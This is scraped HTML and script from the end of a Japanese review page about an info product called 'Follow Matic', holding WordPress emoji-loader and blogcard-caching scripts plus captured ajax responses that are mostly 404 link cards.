e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xn--ols92rrzdr9b.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WPHeader","about":"[\u8a50\u6b3a\uff01\uff1f]\u3000\u30d5\u30a9\u30ed\u30fc\u30de\u30c6\u30a3\u30c3\u30af\u3000\u30ec\u30d3\u30e5\u30fc\u3000\u8a55\u4fa1\u3000\u66b4\u9732\u3000\u5b9f\u969b\u5165\u624b\u3000\u53e3\u30b3\u30df\u306f\u3053\u3053\uff01\uff01","headline":"[\u8a50\u6b3a\uff01\uff1f]\u3000\u30d5\u30a9\u30ed\u30fc\u30de\u30c6\u30a3\u30c3\u30af\u3000\u30ec\u30d3\u30e5\u30fc\u3000\u8a55\u4fa1\u3000\u66b4\u9732\u3000\u5b9f\u969b\u5165\u624b\u3000\u53e3\u30b3\u30df\u306f\u3053\u3053\uff01\uff01","alternativeHeadline":"\u3000\u30d5\u30a9\u30ed\u30fc\u30de\u30c6\u30a3\u30c3\u30af\u3000\u30ec\u30d3\u30e5\u30fc\u3000\u8a55\u4fa1\u3000\u66b4\u9732\u3000\u5b9f\u969b\u5165\u624b\u3000\u53e3\u30b3\u30df\u306f\u3053\u3053\uff01\uff01 \u30d5\u30a9\u30ed\u30fc\u30de\u30c6\u30a3\u30c3\u30af\u3000\u8a50\u6b3a\uff01\uff1f\u3000\u53e3\u30b3\u30df\u3000\u30ec\u30d3\u30e5\u30fc\u3000\u8a55\u4fa1\u3000\u7279\u5178\u3000\u66b4\u9732\u3057\u3066\u3044\u307e\u3059\u3000\u898b\u306a\u3044\u3068\u640d\uff01\uff01 \u30d5\u30a9\u30ed\u30fc\u30de\u30c6\u30a3\u30c3\u30af \u65e9\u901f\u66b4\u9732\u3067\u3059\u3002 ...","datePublished":"2013\/07\/01","dateModified":"2013\/07\/01","author":{"@type":"Person","name":"\u60c5\u5831\u6559\u6750\u66b4\u9732\u304a\u3084\u3058\u3000\u7ba1\u7406\u4eba"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xn--ols92rrzdr9b.com\/himitu\/2199\/"},"headline":"[\u8a50\u6b3a\uff01\uff1f]\u3000\u30d5\u30a9\u30ed\u30fc\u30de\u30c6\u30a3\u30c3\u30af\u3000\u30ec\u30d3\u30e5\u30fc\u3000\u8a55\u4fa1\u3000\u66b4\u9732\u3000\u5b9f\u969b\u5165\u624b\u3000\u53e3\u30b3\u30df\u306f\u3053\u3053\uff01\uff01","image":{"@type":"ImageObject","url":"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/uploads\/2016\/11\/f2871c7e-s-22.jpg","width":696,"height":116},"datePublished":"2013\/07\/01","dateModified":"2013\/07\/01","author":{"@type":"Person","name":"\u60c5\u5831\u6559\u6750\u66b4\u9732\u304a\u3084\u3058\u3000\u7ba1\u7406\u4eba","url":"https:\/\/xn--ols92rrzdr9b.com\/author\/karn21\/"},"publisher":{"@type":"Organization","name":"\u60c5\u5831\u6559\u6750.com","description":"\u60c5\u5831\u6559\u6750\u3000\u60c5\u5831\u5546\u6750\u306e\u30ec\u30d3\u30e5\u30fc\u3000\u66b4\u9732\u3000\u53e3\u30b3\u30df\u3000\u7279\u5178\u306a\u3069\u3002\u3002","logo":{"@type":"ImageObject","url":"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/themes\/luxeritas\/images\/site-logo.png","width":200,"height":60,"0":"\n"}},"description":"\u3000\u30d5\u30a9\u30ed\u30fc\u30de\u30c6\u30a3\u30c3\u30af\u3000\u30ec\u30d3\u30e5\u30fc\u3000\u8a55\u4fa1\u3000\u66b4\u9732\u3000\u5b9f\u969b\u5165\u624b\u3000\u53e3\u30b3\u30df\u306f\u3053\u3053\uff01\uff01 \u30d5\u30a9\u30ed\u30fc\u30de\u30c6\u30a3\u30c3\u30af\u3000\u8a50\u6b3a\uff01\uff1f\u3000\u53e3\u30b3\u30df\u3000\u30ec\u30d3\u30e5\u30fc\u3000\u8a55\u4fa1\u3000\u7279\u5178\u3000\u66b4\u9732\u3057\u3066\u3044\u307e\u3059\u3000\u898b\u306a\u3044\u3068\u640d\uff01\uff01 \u30d5\u30a9\u30ed\u30fc\u30de\u30c6\u30a3\u30c3\u30af \u65e9\u901f\u66b4\u9732\u3067\u3059\u3002 ..."}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"\u30db\u30fc\u30e0","position":1,"item":"https:\/\/xn--ols92rrzdr9b.com\/"}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","name":"\u60c5\u5831\u6559\u6750\u66b4\u9732\u304a\u3084\u3058\u3000\u7ba1\u7406\u4eba","url":"https:\/\/xn--ols92rrzdr9b.com\/author\/karn21\/"}</script><script>try{var bcjck=function(c){window.jQuery?c(jQuery):window.setTimeout(function(){bcjck(c)},100)};bcjck(function(c){var e=jQuery.ajax({type:"POST",url:"https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php",data:{action:"thk_blogcard_cache",bc_url:'https://ebusiness119.com/url2/7dpvb3zb',bc_md5:'749761a0d222d73293a944dda9536e65',bc_lnk:'<a href="https://ebusiness119.com/url2/7dpvb3zb" target="_blank" rel="noopener external" data-blogcard="1">https://ebusiness119.com/url2/7dpvb3zb</a>',blogcard_cache_nonce:"f41d0e8fb4"},dataType:"json",async:!0,cache:!1,timeout:3e5}).then(function(e){try{null!==(c=document.getElementById("bc_"+e[0]))&&(c.outerHTML=e[1]),console.log("Create blogcard cache. Success: bc_749761a0d222d73293a944dda9536e65")}catch(c){console.error("bc_"+e[0]+".error: "+c.message)}var c},function(){console.log("Create blogcard cache. Failed: bc_749761a0d222d73293a944dda9536e65"),e.abort()})})}catch(c){}</script><script>try{var bcjck=function(c){window.jQuery?c(jQuery):window.setTimeout(function(){bcjck(c)},100)};bcjck(function(c){var e=jQuery.ajax({type:"POST",url:"https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php",data:{action:"thk_blogcard_cache",bc_url:'https://paypal.siyo.org/cookie/',bc_md5:'459b98fe2e923216ac9437f921302895',bc_lnk:'<a href="https://paypal.siyo.org/cookie/" target="_blank" rel="noopener external" data-blogcard="1">https://paypal.siyo.org/cookie/</a>',blogcard_cache_nonce:"f41d0e8fb4"},dataType:"json",async:!0,cache:!1,timeout:3e5}).then(function(e){try{null!==(c=document.getElementById("bc_"+e[0]))&&(c.outerHTML=e[1]),console.log("Create blogcard cache. Success: bc_459b98fe2e923216ac9437f921302895")}catch(c){console.error("bc_"+e[0]+".error: "+c.message)}var c},function(){console.log("Create blogcard cache. Failed: bc_459b98fe2e923216ac9437f921302895"),e.abort()})})}catch(c){}</script><script>try{var bcjck=function(c){window.jQuery?c(jQuery):window.setTimeout(function(){bcjck(c)},100)};bcjck(function(c){var e=jQuery.ajax({type:"POST",url:"https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php",data:{action:"thk_blogcard_cache",bc_url:'https://ebusiness119.com/url2/79phak20',bc_md5:'151ecb5a2d8b4af746312e314cfe82a6',bc_lnk:'<a href="https://ebusiness119.com/url2/79phak20" target="_blank" rel="noopener external" data-blogcard="1">https://ebusiness119.com/url2/79phak20</a>',blogcard_cache_nonce:"f41d0e8fb4"},dataType:"json",async:!0,cache:!1,timeout:3e5}).then(function(e){try{null!==(c=document.getElementById("bc_"+e[0]))&&(c.outerHTML=e[1]),console.log("Create blogcard cache. Success: bc_151ecb5a2d8b4af746312e314cfe82a6")}catch(c){console.error("bc_"+e[0]+".error: "+c.message)}var c},function(){console.log("Create blogcard cache. Failed: bc_151ecb5a2d8b4af746312e314cfe82a6"),e.abort()})})}catch(c){}</script><script>try{var bcjck=function(c){window.jQuery?c(jQuery):window.setTimeout(function(){bcjck(c)},100)};bcjck(function(c){var e=jQuery.ajax({type:"POST",url:"https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php",data:{action:"thk_blogcard_cache",bc_url:'https://ebusiness119.com/url2/d0f4ptkn',bc_md5:'671c1ba38447202747ad8b523a939ed4',bc_lnk:'<a href="https://ebusiness119.com/url2/d0f4ptkn" target="_blank" rel="noopener external" data-blogcard="1">https://ebusiness119.com/url2/d0f4ptkn</a>',blogcard_cache_nonce:"f41d0e8fb4"},dataType:"json",async:!0,cache:!1,timeout:3e5}).then(function(e){try{null!==(c=document.getElementById("bc_"+e[0]))&&(c.outerHTML=e[1]),console.log("Create blogcard cache. Success: bc_671c1ba38447202747ad8b523a939ed4")}catch(c){console.error("bc_"+e[0]+".error: "+c.message)}var c},function(){console.log("Create blogcard cache. Failed: bc_671c1ba38447202747ad8b523a939ed4"),e.abort()})})}catch(c){}</script><script>try{var bcjck=function(c){window.jQuery?c(jQuery):window.setTimeout(function(){bcjck(c)},100)};bcjck(function(c){var e=jQuery.ajax({type:"POST",url:"https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php",data:{action:"thk_blogcard_cache",bc_url:'https://p.booklog.jp/book/73589',bc_md5:'bc429f6e2deacc3a8cef382906dd3cca',bc_lnk:'<a href="https://p.booklog.jp/book/73589" target="_blank" rel="noopener external" data-blogcard="1">https://p.booklog.jp/book/73589</a>',blogcard_cache_nonce:"f41d0e8fb4"},dataType:"json",async:!0,cache:!1,timeout:3e5}).then(function(e){try{null!==(c=document.getElementById("bc_"+e[0]))&&(c.outerHTML=e[1]),console.log("Create blogcard cache. Success: bc_bc429f6e2deacc3a8cef382906dd3cca")}catch(c){console.error("bc_"+e[0]+".error: "+c.message)}var c},function(){console.log("Create blogcard cache. Failed: bc_bc429f6e2deacc3a8cef382906dd3cca"),e.abort()})})}catch(c){}</script><script>try{var bcjck=function(c){window.jQuery?c(jQuery):window.setTimeout(function(){bcjck(c)},100)};bcjck(function(c){var e=jQuery.ajax({type:"POST",url:"https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php",data:{action:"thk_blogcard_cache",bc_url:'https://www.knowledge.ne.jp/ksa/2133-1-607',bc_md5:'9377f5266fbb8809420c8f2078bedbd6',bc_lnk:'<a href="https://www.knowledge.ne.jp/ksa/2133-1-607" target="_blank" rel="noopener external" data-blogcard="1">https://www.knowledge.ne.jp/ksa/2133-1-607</a>',blogcard_cache_nonce:"f41d0e8fb4"},dataType:"json",async:!0,cache:!1,timeout:3e5}).then(function(e){try{null!==(c=document.getElementById("bc_"+e[0]))&&(c.outerHTML=e[1]),console.log("Create blogcard cache. Success: bc_9377f5266fbb8809420c8f2078bedbd6")}catch(c){console.error("bc_"+e[0]+".error: "+c.message)}var c},function(){console.log("Create blogcard cache. Failed: bc_9377f5266fbb8809420c8f2078bedbd6"),e.abort()})})}catch(c){}</script><script>try{var bcjck=function(c){window.jQuery?c(jQuery):window.setTimeout(function(){bcjck(c)},100)};bcjck(function(c){var e=jQuery.ajax({type:"POST",url:"https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php",data:{action:"thk_blogcard_cache",bc_url:'https://archive.mag2.com/0000155528/index.html',bc_md5:'dea289442493be349898485bff706f83',bc_lnk:'<a href="https://archive.mag2.com/0000155528/index.html" target="_blank" rel="noopener external" data-blogcard="1">https://archive.mag2.com/0000155528/index.html</a>',blogcard_cache_nonce:"f41d0e8fb4"},dataType:"json",async:!0,cache:!1,timeout:3e5}).then(function(e){try{null!==(c=document.getElementById("bc_"+e[0]))&&(c.outerHTML=e[1]),console.log("Create blogcard cache. Success: bc_dea289442493be349898485bff706f83")}catch(c){console.error("bc_"+e[0]+".error: "+c.message)}var c},function(){console.log("Create blogcard cache. Failed: bc_dea289442493be349898485bff706f83"),e.abort()})})}catch(c){}</script></div><!--/#wp-footer-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php
body_size: 248
content:
["749761a0d222d73293a944dda9536e65","<div id=\"bc_749761a0d222d73293a944dda9536e65\" class=\"blogcard\"><a href=\"https:\/\/ebusiness119.com\/url2\/7dpvb3zb\" target=\"_blank\" rel=\"noopener external\" class=\"blogcard-href nofloatbox\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/themes\/luxeritas\/images\/no-img-100x100.png\" alt=\"Not Found\" width=\"100\" height=\"100\" class=\"blogcard-img\" \/><p class=\"blog-card-title\">Not Found<\/p><p class=\"blog-card-desc\">404 : Not Found<\/p><p class=\"blogcard-link\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/uploads\/luxe-blogcard\/7\/749761a0d222d73293a944dda9536e65-icon.png\" alt=\"\" width=\"18\" height=\"18\" class=\"blogcard-icon\" \/>&nbsp;https:\/\/ebusiness119.com\/url2\/7dpvb3zb<\/p><\/a><\/div>"]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php
body_size: 246
content:
["459b98fe2e923216ac9437f921302895","<div id=\"bc_459b98fe2e923216ac9437f921302895\" class=\"blogcard\"><a href=\"https:\/\/paypal.siyo.org\/cookie\/\" target=\"_blank\" rel=\"noopener external\" class=\"blogcard-href nofloatbox\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/themes\/luxeritas\/images\/no-img-100x100.png\" alt=\"Not Found\" width=\"100\" height=\"100\" class=\"blogcard-img\" \/><p class=\"blog-card-title\">Not Found<\/p><p class=\"blog-card-desc\">404 : Not Found<\/p><p class=\"blogcard-link\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/uploads\/luxe-blogcard\/4\/459b98fe2e923216ac9437f921302895-icon.png\" alt=\"\" width=\"18\" height=\"18\" class=\"blogcard-icon\" \/>&nbsp;https:\/\/paypal.siyo.org\/cookie\/<\/p><\/a><\/div>"]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php
body_size: 246
content:
["151ecb5a2d8b4af746312e314cfe82a6","<div id=\"bc_151ecb5a2d8b4af746312e314cfe82a6\" class=\"blogcard\"><a href=\"https:\/\/ebusiness119.com\/url2\/79phak20\" target=\"_blank\" rel=\"noopener external\" class=\"blogcard-href nofloatbox\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/themes\/luxeritas\/images\/no-img-100x100.png\" alt=\"Not Found\" width=\"100\" height=\"100\" class=\"blogcard-img\" \/><p class=\"blog-card-title\">Not Found<\/p><p class=\"blog-card-desc\">404 : Not Found<\/p><p class=\"blogcard-link\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/uploads\/luxe-blogcard\/1\/151ecb5a2d8b4af746312e314cfe82a6-icon.png\" alt=\"\" width=\"18\" height=\"18\" class=\"blogcard-icon\" \/>&nbsp;https:\/\/ebusiness119.com\/url2\/79phak20<\/p><\/a><\/div>"]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php
body_size: 246
content:
["671c1ba38447202747ad8b523a939ed4","<div id=\"bc_671c1ba38447202747ad8b523a939ed4\" class=\"blogcard\"><a href=\"https:\/\/ebusiness119.com\/url2\/d0f4ptkn\" target=\"_blank\" rel=\"noopener external\" class=\"blogcard-href nofloatbox\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/themes\/luxeritas\/images\/no-img-100x100.png\" alt=\"Not Found\" width=\"100\" height=\"100\" class=\"blogcard-img\" \/><p class=\"blog-card-title\">Not Found<\/p><p class=\"blog-card-desc\">404 : Not Found<\/p><p class=\"blogcard-link\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/uploads\/luxe-blogcard\/6\/671c1ba38447202747ad8b523a939ed4-icon.png\" alt=\"\" width=\"18\" height=\"18\" class=\"blogcard-icon\" \/>&nbsp;https:\/\/ebusiness119.com\/url2\/d0f4ptkn<\/p><\/a><\/div>"]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php
body_size: 259
content:
["bc429f6e2deacc3a8cef382906dd3cca","<div id=\"bc_bc429f6e2deacc3a8cef382906dd3cca\" class=\"blogcard\"><a href=\"https:\/\/p.booklog.jp\/book\/73589\" target=\"_blank\" rel=\"noopener external\" class=\"blogcard-href nofloatbox\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/themes\/luxeritas\/images\/no-img-100x100.png\" alt=\"No response\" width=\"100\" height=\"100\" class=\"blogcard-img\" \/><p class=\"blog-card-title\">No response<\/p><p class=\"blog-card-desc\">There was no response from the server.<\/p><p class=\"blogcard-link\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/uploads\/luxe-blogcard\/b\/bc429f6e2deacc3a8cef382906dd3cca-icon.png\" alt=\"\" width=\"18\" height=\"18\" class=\"blogcard-icon\" \/>&nbsp;https:\/\/p.booklog.jp\/book\/73589<\/p><\/a><\/div>"]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--ols92rrzdr9b.com/wp-admin/admin-ajax.php
body_size: 257
content:
["dea289442493be349898485bff706f83","<div id=\"bc_dea289442493be349898485bff706f83\" class=\"blogcard\"><a href=\"https:\/\/archive.mag2.com\/0000155528\/index.html\" target=\"_blank\" rel=\"noopener external\" class=\"blogcard-href nofloatbox\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/themes\/luxeritas\/images\/no-img-100x100.png\" alt=\"Not Found\" width=\"100\" height=\"100\" class=\"blogcard-img\" \/><p class=\"blog-card-title\">Not Found<\/p><p class=\"blog-card-desc\">404 : Not Found<\/p><p class=\"blogcard-link\"><img src=\"https:\/\/xn--ols92rrzdr9b.com\/wp-content\/uploads\/luxe-blogcard\/d\/dea289442493be349898485bff706f83-icon.png\" alt=\"\" width=\"18\" height=\"18\" class=\"blogcard-icon\" \/>&nbsp;https:\/\/archive.mag2.com\/0000155528\/index.html<\/p><\/a><\/div>"]